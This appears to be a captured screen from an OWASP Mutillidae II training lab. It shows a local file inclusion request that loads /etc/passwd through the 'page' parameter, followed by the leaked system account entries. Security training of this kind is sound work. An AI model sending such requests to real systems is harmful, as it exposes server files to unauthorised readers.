 https://sec542.org/mutillidae/index.php?page=/etc/passwd
OWASP Mutillidae II: Keep Calm and Pwn On
2.7.11 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
| Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache